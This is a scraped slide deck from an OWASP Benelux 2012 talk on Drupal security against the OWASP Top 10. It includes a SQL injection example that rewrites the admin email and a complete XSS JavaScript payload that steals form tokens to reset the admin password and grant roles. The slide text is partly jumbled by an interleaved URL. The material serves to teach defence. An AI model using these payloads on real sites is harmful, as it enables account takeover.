

The document discusses securing Drupal against the OWASP Top 10 vulnerabilities. It provides examples of how vulnerabilities like SQL injection, XSS, session hijacking, insecure direct object references, CSRF, misconfiguration issues and failure to restrict URL access could occur in Drupal. It also explains the security measures Drupal has implemented, such as input filtering, form tokens, access control and encryption to address these risks.



















![A1-Injection

• How not to do it
db_query("SELECT * FROM {users} WHERE uid = $uid");
• How can this be exploited?
$uid = $_GET[„id‟]; //they don‟t pass an integer as expected
hacker requests: drupal.org?id=1;Update {users}
SET mail=„malicious@hacker.com‟ WHERE uid = 1;
db_query("SELECT * FROM {users} WHERE uid = $uid");
becomes SELECT * FROM {users} WHERE uid = 1;Update {users}
SET mail=„malicious@hacker.com‟ WHERE uid = 1;](https://image.slidesharecdn.com/owaspdrupalbenelux-130115071903-phpapp02/85/OWASP-Top-10-vs-Drupal-OWASP-Benelux-2012-25-320.jpg)

![A2-Cross Site Scripting (XSS)

• How does it happen?
print $_GET[„error‟];
• At first sight it looks harmless, right?
• WRONG!!!
• An actual example of XSS to change
users‟ password & change roles.](https://image.slidesharecdn.com/owaspdrupalbenelux-130115071903-phpapp02/85/OWASP-Top-10-vs-Drupal-OWASP-Benelux-2012-29-320.jpg)
![A2-Cross Site Scripting (XSS)
• <script>
// Test for the presence of jquery.
if (typeof jQuery == 'function') {
// Fetch a correct token from user/1/edit because we will need it to
// successfully submit the user edit form later.
// TODO: Include a check to increase the chance that the current user is admin,
// which will reduce the number of access denied error messages in the log.
jQuery.get(Drupal.settings.basePath + 'user/1/edit',
function (data, status) {
if (status == 'success') {
// Extract the token and other required data
var matches = data.match(/name="name" value="([a-zA-Z0-9])"/);
var name = matches[1];
var mail = 'greg.knaddison+evilguy@acquia.com';
var matches = data.match(/name="form_token" value="([a-zA-Z0-9_-])"/);
var token = matches[1];
var matches = data.match(/name="form_build_id" value="(form-[a-zA-Z0-9_-]*)"/);
var build_id = matches[1];
// Post the minimum amount of fields. Other fields get their default values.
var payload = {
"name": name,
"mail": mail,
"form_id": 'user_profile_form', http://crackingdrupal.com/blog/gre
"form_token": token,
build_id : build_id,
"pass[pass1]": 'hacked',
ggles/update-uid1-password-
"pass[pass2]": 'hacked',
"roles[3]": 3 javascript-ported-drupal-6x
};
jQuery.post(Drupal.settings.basePath + 'user/1/edit', payload);
}
}
);
}
</script>](https://image.slidesharecdn.com/owaspdrupalbenelux-130115071903-phpapp02/85/OWASP-Top-10-vs-Drupal-OWASP-Benelux-2012-30-320.jpg)










![A4-Insecure Direct Object References
• Drupal provides, in most cases, a direct
reference (node/[id], user/[id], ..) to its
entities.
• At the moment there is no core solution to
prevent direct referencing. There are
community contributed modules to
obfuscate.](https://image.slidesharecdn.com/owaspdrupalbenelux-130115071903-phpapp02/85/OWASP-Top-10-vs-Drupal-OWASP-Benelux-2012-40-320.jpg)